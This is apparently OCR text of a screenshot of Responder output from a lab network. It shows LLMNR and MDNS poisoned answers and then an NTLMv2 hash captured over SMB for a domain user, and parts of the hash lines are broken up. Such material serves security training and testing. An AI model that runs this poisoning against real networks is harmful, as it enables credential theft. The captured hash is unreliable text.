 File Actions Edit View Help
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.182.132]
Responder IPv6 [fe80::298c:d9ca:f27e:adc8]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-K3JDEE6SUKC]
Responder Domain Name [EPT0.LOCAL]
Responder DCE-RPC Port [45376]
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.182.1 for name s41fTryToAccessShare.local
[*] [MDNS] Poisoned answer sent to fe80::e450:6c49:a20f:70a9 for name s41fTryToAccessShare.local
[*] [LLMNR] Poisoned answer sent to fe80::e450:6c49:a20f:70a9 for name s41fTryToAccessShare
[*] [LLMNR] Poisoned answer sent to 192.168.182.1 for name s41fTryToAccessShare
[*] [MDNS] Poisoned answer sent to 192.168.182.1 for name s41fTryToAccessShare.local
[*] [MDNS] Poisoned answer sent to fe80::e450:6c49:a20f:70a9 for name s41fTryToAccessShare.local
[*] Skipping previously captured hash for WIN10-01\saif
[*] Skipping previously captured hash for WIN10-01\saif
[*] Skipping previously captured hash for WIN10-01\saif
[*] [MDNS] Poisoned answer sent to 192.168.182.1 for name s41fTryToAccessShare.local
[*] [MDNS] Poisoned answer sent to fe80::e450:6c49:a20f:70a9 for name s41fTryToAccessShare.local
[*] [MDNS] Poisoned answer sent to 192.168.182.1 for name s41fTryToAccessShare.local
[*] [LLMNR] Poisoned answer sent to fe80::e450:6c49:a20f:70a9 for name s41fTryToAccessShare
[*] [LLMNR] Poisoned answer sent to 192.168.182.1 for name s41fTryToAccessShare
[*] [MDNS] Poisoned answer sent to fe80::e450:6c49:a20f:70a9 for name s41fTryToAccessShare.local
[SMB] NTLMv2-SSP Client : 192.168.182.128
[SMB] NTLMv2-SSP Username : TSHOOT\saif
[SMB] NTLMv2-SSP Hash : saif::TSHOOT:5882f3a7cd8c1f99:13DD6C2B19E768BEF4A4BD531E67F079:0101000000000000007D69CEE821DA01D2B98B367
020008004500500054003000010​01E00570049004E002D004B0033004A004400450045003600530055004B00430004003400570049004E002D004B0033004A004400
055004B0043002E0045005000540030002E004C004F00430041004C000300140045005000540030002E004C004F00430041004C000500140045005000540030002E0
004C0007000800007D69CEE821DA0106000400020000000800300030000000000000000100000000200000B5FBFDF7F9AA22142246B43D43F78E902528959E305F2C
AA40A001000000000000000000000000000000000000900320063006900660073002F00730034003100660054007200790054006F0041006300630065007300730​05
6500000000000000000000000000